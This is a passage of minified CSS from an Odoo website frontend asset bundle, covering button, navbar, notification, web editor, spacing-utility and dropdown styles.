transparent;}.btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(31, 28, 20, 0.5);}.navbar-dark .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-light .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-nav.nav-pills .nav-link{padding-right: 1rem; padding-left: 1rem;}.carousel-control-next .sr-only{left: 50%;}

/* /web/static/src/scss/base_frontend.scss defined in bundle 'web.assets_frontend' */
 html, body, #wrapwrap{width: 100%; height: 100%; overflow: hidden;}#wrapwrap{z-index: 0; position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; overflow: auto;}#wrapwrap > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}#wrapwrap > main{-webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto;}.modal-open #wrapwrap{overflow: hidden;}

/* /web/static/src/scss/lazyloader.scss defined in bundle 'web.assets_frontend' */
 a[href].o_wait_lazy_js, .o_wait_lazy_js a[href], button.o_wait_lazy_js, .o_wait_lazy_js button, input[type="submit"].o_wait_lazy_js, .o_wait_lazy_js input[type="submit"], input[type="button"].o_wait_lazy_js, .o_wait_lazy_js input[type="button"], .btn.o_wait_lazy_js, .o_wait_lazy_js .btn{pointer-events: none;}

/* /web/static/src/scss/navbar_mobile.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_main_navbar .o_app{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar > .o_menu_brand{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar{transition: height 200ms linear 0s; position: relative; height: 46px;}.o_main_navbar > ul > li{float: none;}.o_main_navbar > ul > li .dropdown-backdrop{display: none;}.o_main_navbar > ul > li .dropdown-menu.show{max-height: none;}.o_main_navbar > ul.o_menu_sections{width: 100%; display: none;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show{position: static; float: none; background-color: transparent; box-shadow: none; border: none; overflow: visible;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show > .dropdown-item{background-color: transparent; color: inherit;}.o_main_navbar > ul.o_menu_systray{position: absolute; top: 0px; left: 46px; bottom: auto; right: 46px; height: 46px; text-align: right;}.o_main_navbar > ul.o_menu_systray > li{display: inline-block;}.o_main_navbar > ul.o_menu_systray > li .dropdown-menu.show{position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; width: auto;}.o_main_navbar > ul.o_menu_systray .o_user_menu .oe_topbar_name{display: none;}}@media (max-width: 767.98px){body.o_mobile_menu_opened > .o_main_navbar{height: 100%; overflow: auto;}body.o_mobile_menu_opened > .o_main_navbar .o_menu_sections{display: block;}}@media (max-width: 767.98px){.o_switch_company_menu > .dropdown-menu{padding-top: 0px;}.o_switch_company_menu > .dropdown-menu .bg-info{padding: 10px;}}

/* /web/static/src/scss/notification.scss defined in bundle 'web.assets_frontend' */
 .o_notification_manager{position: absolute; top: 3.5rem; left: auto; bottom: auto; right: 0; position: fixed; z-index: 1055; width: 350px; margin-right: 8px; max-width: 100%;}.o_notification_manager .toast:not(:last-child){margin-bottom: 5px;}.o_notification_manager .o_notification{width: 100%;}.o_notification_manager .o_notification .toast-body{padding: 8px 10px;}.o_notification_manager .o_notification .toast-body .o_notification_close{height: 20px; margin-left: 1rem;}

/* /web_editor/static/src/scss/web_editor.common.scss defined in bundle 'web.assets_frontend' */
 :root{--100: #F8F9FA; --200: #E9ECEF; --300: #DEE2E6; --400: #CED4DA; --500: #ADB5BD; --600: #6C757D; --700: #495057; --800: #343A40; --900: #212529; --white-85: rgba(255, 255, 255, 0.85); --white-75: rgba(255, 255, 255, 0.75); --white-50: rgba(255, 255, 255, 0.5); --white-25: rgba(255, 255, 255, 0.25); --black-75: rgba(0, 0, 0, 0.75); --black-50: rgba(0, 0, 0, 0.5); --black-25: rgba(0, 0, 0, 0.25); --black-15: rgba(0, 0, 0, 0.15); --black: #000000; --white: #FFFFFF; --o-cc1-text: #212529; --o-cc1-headings: #212529; --o-cc1-h2: #212529; --o-cc1-h3: #212529; --o-cc1-h4: #212529; --o-cc1-h5: #212529; --o-cc1-h6: #212529; --o-cc1-link: #ca9500; --o-cc1-btn-primary: #FFC217; --o-cc1-btn-primary-border: #FFC217; --o-cc1-btn-secondary: #002E66; --o-cc1-btn-secondary-border: #002E66; --o-cc2-text: #212529; --o-cc2-h2: #FFC217; --o-cc2-h3: #FFC217; --o-cc2-h4: #FFC217; --o-cc2-h5: #FFC217; --o-cc2-h6: #FFC217; --o-cc2-link: #ca9500; --o-cc2-btn-primary: #FFC217; --o-cc2-btn-primary-border: #FFC217; --o-cc2-btn-secondary: #002E66; --o-cc2-btn-secondary-border: #002E66; --o-cc3-text: #FFFFFF; --o-cc3-headings: #FFFFFF; --o-cc3-h2: #FFFFFF; --o-cc3-h3: #FFFFFF; --o-cc3-h4: #FFFFFF; --o-cc3-h5: #FFFFFF; --o-cc3-h6: #FFFFFF; --o-cc3-link: #ffd664; --o-cc3-btn-primary: #FFC217; --o-cc3-btn-primary-border: #FFC217; --o-cc3-btn-secondary-border: #e5edf2; --o-cc4-text: #212529; --o-cc4-headings: #212529; --o-cc4-h2: #212529; --o-cc4-h3: #212529; --o-cc4-h4: #212529; --o-cc4-h5: #212529; --o-cc4-h6: #212529; --o-cc4-link: #0d0d0d; --o-cc4-btn-primary-border: #333333; --o-cc4-btn-secondary-border: #e5edf2; --o-cc5-text: #FFFFFF; --o-cc5-h2: #ffffff; --o-cc5-h3: #ffffff; --o-cc5-h4: #ffffff; --o-cc5-h5: #ffffff; --o-cc5-h6: #ffffff; --o-cc5-link: #ffd664; --o-cc5-btn-primary: #FFC217; --o-cc5-btn-primary-border: #FFC217; --o-cc5-btn-secondary-border: #e5edf2; --o-grid-gutter-width: 30px; --o-md-container-max-width: 720px;}html, body{position: relative; width: 100%; height: 100%;}.css_non_editable_mode_hidden{display: none !important;}.editor_enable .css_editable_mode_hidden{display: none !important;}.note-toolbar{margin-left: 0 !important;}.note-popover .popover > .arrow{display: none;}.note-popover .popover .dropdown-menu .dropdown-item > i, .note-editor .dropdown-menu .dropdown-item > i{visibility: hidden;}.note-popover .popover .dropdown-menu .dropdown-item.checked > i, .note-editor .dropdown-menu .dropdown-item.checked > i{visibility: visible;}#wrapwrap table.table.table-bordered, .o_editable table.table.table-bordered{table-layout: fixed;}#wrapwrap table.table.table-bordered td, .o_editable table.table.table-bordered td{min-width: 20px;}@media (max-width: 767.98px){#wrapwrap .table-responsive > table.table, .o_editable .table-responsive > table.table{table-layout: auto;}}ul.o_checklist{list-style: none;}ul.o_checklist > li{position: relative; margin-left: 20px;}ul.o_checklist > li::before{content: ''; position: absolute; left: -20px; display: block; height: 13px; width: 13px; margin-top: 4px; border: 1px solid; text-align: center; cursor: pointer;}ul.o_checklist > li.o_checked{text-decoration: line-through;}ul.o_checklist > li.o_checked::after{content: "✓"; position: absolute; left: -18px; top: +1px;}ol > li.o_indent, ul > li.o_indent{margin-left: 0; list-style: none;}ol > li.o_indent::before, ul > li.o_indent::before{content: none;}img.o_we_custom_image{display: inline-block;}img.shadow{box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.2);}img.padding-small, .img.padding-small, span.fa.padding-small, iframe.padding-small{padding: 4px;}img.padding-medium, .img.padding-medium, span.fa.padding-medium, iframe.padding-medium{padding: 8px;}img.padding-large, .img.padding-large, span.fa.padding-large, iframe.padding-large{padding: 16px;}img.padding-xl, .img.padding-xl, span.fa.padding-xl, iframe.padding-xl{padding: 32px;}img.ml-auto, img.mx-auto, img.o_portal_security_body{display: block;}.fa-6x{font-size: 6em;}.fa-7x{font-size: 7em;}.fa-8x{font-size: 8em;}.fa-9x{font-size: 9em;}.fa-10x{font-size: 10em;}.fa.mx-auto, .fa.o_portal_security_body{display: block; text-align: center;}.fa.card-img, .fa.card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .fa.o_record_cover_image, .fa.card-img-bottom{width: auto;}div.media_iframe_video{margin: 0 auto; text-align: center; position: relative; overflow: hidden; min-width: 100px;}div.media_iframe_video iframe{width: 100%; height: 100%; position: absolute; top: 0; left: auto; bottom: auto; right: auto; margin: 0 auto; margin-left: -50%;}div.media_iframe_video.padding-small iframe{padding: 4px;}div.media_iframe_video.padding-medium iframe{padding: 8px;}div.media_iframe_video.padding-large iframe{padding: 16px;}div.media_iframe_video.padding-xl iframe{padding: 32px;}div.media_iframe_video .media_iframe_video_size{padding-bottom: 66.5%; position: relative; width: 100%; height: 0;}div.media_iframe_video .css_editable_mode_display{position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: none; z-index: 2;}html[data-browser^="msie"] div.media_iframe_video iframe{margin-left: 0;}address .fa.fa-mobile-phone{margin: 0 3px 0 2px;}address .fa.fa-file-text-o{margin-right: 1px;}span[data-oe-type="monetary"]{white-space: nowrap;}ul.oe_menu_editor .oe_menu_placeholder{outline: 1px dashed #4183C4;}ul.oe_menu_editor ul{list-style: none;}ul.oe_menu_editor li div{cursor: move;}.mt0{margin-top: 0px !important;}.mb0{margin-bottom: 0px !important;}.pt0{padding-top: 0px !important;}.pb0{padding-bottom: 0px !important;}.mt8{margin-top: 8px !important;}.mb8{margin-bottom: 8px !important;}.pt8{padding-top: 8px !important;}.pb8{padding-bottom: 8px !important;}.mt16{margin-top: 16px !important;}.mb16{margin-bottom: 16px !important;}.pt16{padding-top: 16px !important;}.pb16{padding-bottom: 16px !important;}.mt24{margin-top: 24px !important;}.mb24{margin-bottom: 24px !important;}.pt24{padding-top: 24px !important;}.pb24{padding-bottom: 24px !important;}.mt32{margin-top: 32px !important;}.mb32{margin-bottom: 32px !important;}.pt32{padding-top: 32px !important;}.pb32{padding-bottom: 32px !important;}.mt40{margin-top: 40px !important;}.mb40{margin-bottom: 40px !important;}.pt40{padding-top: 40px !important;}.pb40{padding-bottom: 40px !important;}.mt48{margin-top: 48px !important;}.mb48{margin-bottom: 48px !important;}.pt48{padding-top: 48px !important;}.pb48{padding-bottom: 48px !important;}.mt56{margin-top: 56px !important;}.mb56{margin-bottom: 56px !important;}.pt56{padding-top: 56px !important;}.pb56{padding-bottom: 56px !important;}.mt64{margin-top: 64px !important;}.mb64{margin-bottom: 64px !important;}.pt64{padding-top: 64px !important;}.pb64{padding-bottom: 64px !important;}.mt72{margin-top: 72px !important;}.mb72{margin-bottom: 72px !important;}.pt72{padding-top: 72px !important;}.pb72{padding-bottom: 72px !important;}.mt80{margin-top: 80px !important;}.mb80{margin-bottom: 80px !important;}.pt80{padding-top: 80px !important;}.pb80{padding-bottom: 80px !important;}.mt88{margin-top: 88px !important;}.mb88{margin-bottom: 88px !important;}.pt88{padding-top: 88px !important;}.pb88{padding-bottom: 88px !important;}.mt96{margin-top: 96px !important;}.mb96{margin-bottom: 96px !important;}.pt96{padding-top: 96px !important;}.pb96{padding-bottom: 96px !important;}.mt104{margin-top: 104px !important;}.mb104{margin-bottom: 104px !important;}.pt104{padding-top: 104px !important;}.pb104{padding-bottom: 104px !important;}.mt112{margin-top: 112px !important;}.mb112{margin-bottom: 112px !important;}.pt112{padding-top: 112px !important;}.pb112{padding-bottom: 112px !important;}.mt120{margin-top: 120px !important;}.mb120{margin-bottom: 120px !important;}.pt120{padding-top: 120px !important;}.pb120{padding-bottom: 120px !important;}.mt128{margin-top: 128px !important;}.mb128{margin-bottom: 128px !important;}.pt128{padding-top: 128px !important;}.pb128{padding-bottom: 128px !important;}.mt136{margin-top: 136px !important;}.mb136{margin-bottom: 136px !important;}.pt136{padding-top: 136px !important;}.pb136{padding-bottom: 136px !important;}.mt144{margin-top: 144px !important;}.mb144{margin-bottom: 144px !important;}.pt144{padding-top: 144px !important;}.pb144{padding-bottom: 144px !important;}.mt152{margin-top: 152px !important;}.mb152{margin-bottom: 152px !important;}.pt152{padding-top: 152px !important;}.pb152{padding-bottom: 152px !important;}.mt160{margin-top: 160px !important;}.mb160{margin-bottom: 160px !important;}.pt160{padding-top: 160px !important;}.pb160{padding-bottom: 160px !important;}.mt168{margin-top: 168px !important;}.mb168{margin-bottom: 168px !important;}.pt168{padding-top: 168px !important;}.pb168{padding-bottom: 168px !important;}.mt176{margin-top: 176px !important;}.mb176{margin-bottom: 176px !important;}.pt176{padding-top: 176px !important;}.pb176{padding-bottom: 176px !important;}.mt184{margin-top: 184px !important;}.mb184{margin-bottom: 184px !important;}.pt184{padding-top: 184px !important;}.pb184{padding-bottom: 184px !important;}.mt192{margin-top: 192px !important;}.mb192{margin-bottom: 192px !important;}.pt192{padding-top: 192px !important;}.pb192{padding-bottom: 192px !important;}.mt200{margin-top: 200px !important;}.mb200{margin-bottom: 200px !important;}.pt200{padding-top: 200px !important;}.pb200{padding-bottom: 200px !important;}.mt208{margin-top: 208px !important;}.mb208{margin-bottom: 208px !important;}.pt208{padding-top: 208px !important;}.pb208{padding-bottom: 208px !important;}.mt216{margin-top: 216px !important;}.mb216{margin-bottom: 216px !important;}.pt216{padding-top: 216px !important;}.pb216{padding-bottom: 216px !important;}.mt224{margin-top: 224px !important;}.mb224{margin-bottom: 224px !important;}.pt224{padding-top: 224px !important;}.pb224{padding-bottom: 224px !important;}.mt232{margin-top: 232px !important;}.mb232{margin-bottom: 232px !important;}.pt232{padding-top: 232px !important;}.pb232{padding-bottom: 232px !important;}.mt240{margin-top: 240px !important;}.mb240{margin-bottom: 240px !important;}.pt240{padding-top: 240px !important;}.pb240{padding-bottom: 240px !important;}.mt248{margin-top: 248px !important;}.mb248{margin-bottom: 248px !important;}.pt248{padding-top: 248px !important;}.pb248{padding-bottom: 248px !important;}.mt256{margin-top: 256px !important;}.mb256{margin-bottom: 256px !important;}.pt256{padding-top: 256px !important;}.pb256{padding-bottom: 256px !important;}.mt4{margin-top: 4px !important;}.mb4{margin-bottom: 4px !important;}.pt4{padding-top: 4px !important;}.pb4{padding-bottom: 4px !important;}.mt92{margin-top: 92px !important;}.mb92{margin-bottom: 92px !important;}.ml0{margin-left: 0px !important;}.mr0{margin-right: 0px !important;}.ml4{margin-left: 4px !important;}.mr4{margin-right: 4px !important;}.ml8{margin-left: 8px !important;}.mr8{margin-right: 8px !important;}.ml16{margin-left: 16px !important;}.mr16{margin-right: 16px !important;}.ml32{margin-left: 32px !important;}.mr32{margin-right: 32px !important;}.ml64{margin-left: 64px !important;}.mr64{margin-right: 64px !important;}a.o_underline{text-decoration: underline;}a.o_underline:hover{text-decoration: underline;}.o_ace_view_editor{background: #2F3129; color: white; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; opacity: 0.97;}.o_ace_view_editor .o_ace_view_editor_title{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > .o_ace_type_switcher > button::after{content: ""; display: inline-block; width: 0; height: 0; vertical-align: middle; border-bottom: 0; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; border-top: 0.3em solid; -moz-transform: scale(0.9999); margin-left: 4px;}.o_ace_view_editor .o_ace_view_editor_title > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 0 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; font-size: 11px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option > .custom-control{margin-right: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_res_list{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 60px;}.o_ace_view_editor #ace-view-id{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; padding: 7.5px 15px; background-color: #4a4d40;}.o_ace_view_editor #ace-view-id .o_ace_editor_resource_info{color: #ebecee;}.o_ace_view_editor #ace-view-editor{height: 70%; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.o_ace_view_editor #ace-view-editor .ace_gutter{cursor: ew-resize;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error{position: relative;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::before{position: absolute; top: -100vh; left: auto; bottom: -100vh; right: 0; content: ""; z-index: 1000; display: -webkit-box; display: -webkit-flex; display: flex; background-color: #e6586c; color: white; font-size: 1.2em; align-items: center; justify-content: center; cursor: help; width: 2px;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::after{position: absolute; top: -100%; left: 0; bottom: -100%; right: 0; content: ""; z-index: 1000; display: -webkit-box; display: -webkit-flex; display: flex; background-color: #e6586c; color: white; font-size: 1.2em; align-items: center; justify-content: center; cursor: help; font-family: FontAwesome; content: "\f071";}.o_ace_view_editor #ace-view-editor .ace_resize_bar{position: absolute; top: auto; left: auto; bottom: auto; right: 0; width: 25px; height: 100%; cursor: ew-resize;}.o_ace_error_popover{max-width: 40vw;}.o_ace_error_popover .popover-body{background-color: #4a4d40; color: #ebecee;}.o_ace_error_popover.bs-popover-left .arrow::after, .o_ace_error_popover.bs-popover-auto[x-placement^="left"] .arrow::after{border-left-color: #4a4d40;}.o_ace_error_popover.bs-popover-right .arrow::after, .o_ace_error_popover.bs-popover-auto[x-placement^="right"] .arrow::after{border-right-color: #4a4d40;}.o_ace_error_popover code{display: block; max-width: 100%; overflow-x: auto; white-space: pre; color: cyan;}.o_ace_select2_dropdown{width: auto !important; padding-top: 4px; font-family: monospace !important;}.o_ace_select2_dropdown > .select2-results{max-height: none; max-height: 70vh;}.o_ace_select2_dropdown > .select2-results .select2-result-label{padding-top: 1px; padding-bottom: 2px;}.o_ace_select2_dropdown > .select2-results .select2-result-label > .o_ace_select2_result{padding: 0; font-size: 12px; white-space: nowrap;}.o_nocontent_help{pointer-events: auto; max-width: 650px; margin: auto; padding: 15px; z-index: 1000; text-align: center; color: #777777; font-size: 115%;}.o_nocontent_help > p:first-of-type{margin-top: 0; color: black; font-weight: bold; font-size: 125%;}.o_nocontent_help a{cursor: pointer;}.o_we_search_prompt{position: relative; min-height: 250px; width: 100%; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_we_search_prompt > h2{max-width: 500px; text-align: center;}.o_we_search_prompt::before{content: ""; position: absolute; top: 0; left: auto; bottom: auto; right: 50px; width: 100px; height: 150px; opacity: .5; background-image: url("/web_editor/static/src/img/curved_arrow.svg"); background-size: 100%; background-repeat: no-repeat;}@media (max-width: 767.98px){odoo-wysiwyg-container .panel-heading.note-toolbar{overflow-x: auto;}odoo-wysiwyg-container .btn-group{position: static;}.o_technical_modal.o_web_editor_dialog{z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog{max-width: inherit !important; z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-dialog, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .model-content{height: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search .btn-group{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-around; padding: 5px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .font-icons-icons{text-align: center;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-control.o_we_search{height: inherit;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group .btn.btn-primary:not(.dropdown-toggle){width: 90%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .btn{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell{flex: initial; max-width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell > .o_existing_attachment_remove{opacity: inherit; top: 10px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto .form-group input.w-100, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body .form-group input.w-100{min-width: 100px;}}blockquote{padding: 0.5rem 1rem; border-left: 5px solid; border-color: #DEE2E6; font-style: italic;}.o_cc .dropdown-menu .dropdown-item, .navbar-light .dropdown-menu .dropdown-item, .o_footer .dropdown-menu .dropdown-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item, .o_cc .dropdown-menu .dropdown-item h6, .navbar-light .dropdown-menu .dropdown-item h6, .o_footer .dropdown-menu .dropdown-item h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item, .o_colored_level .navbar-light .dropdown-menu .dropdown-item, .o_colored_level .o_footer .dropdown-menu .dropdown-item, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6{color: #212529 !important;}.o_cc .dropdown-menu .dropdown-item:hover, .navbar-light .dropdown-menu .dropdown-item:hover, .o_footer .dropdown-menu .dropdown-item:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:hover, .o_cc .dropdown-menu .dropdown-item:focus, .navbar-light .dropdown-menu .dropdown-item:focus, .o_footer .dropdown-menu .dropdown-item:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:focus, .o_cc .dropdown-menu .dropdown-item h6:hover, .navbar-light .dropdown-menu .dropdown-item h6:hover, .o_footer .dropdown-menu .dropdown-item h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:hover, .o_cc .dropdown-menu .dropdown-item h6:focus, .navbar-light .dropdown-menu .dropdown-item h6:focus, .o_footer .dropdown-menu .dropdown-item h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:focus{color: #16181b !important;}.o_cc .dropdown-menu .dropdown-item.disabled, .navbar-light .dropdown-menu .dropdown-item.disabled, .o_footer .dropdown-menu .dropdown-item.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled, .o_cc .dropdown-menu .dropdown-item.disabled h6, .navbar-light .dropdown-menu .dropdown-item.disabled h6, .o_footer .dropdown-menu .dropdown-item.disabled h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled h6, .o_cc .dropdown-menu .dropdown-item:disabled, .navbar-light .dropdown-menu .dropdown-item:disabled, .o_footer .dropdown-menu .dropdown-item:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled, .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader, .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_cc .dropdown-menu .dropdown-item:disabled h6, .navbar-light .dropdown-menu .dropdown-item:disabled h6, .o_footer .dropdown-menu .dropdown-item:disabled h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled h6, .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_footer .dropdown-menu .dropdown-item.disabled, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.disabled h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.disabled h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_footer .dropdown-menu .dropdown-item:disabled, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level .navbar-light 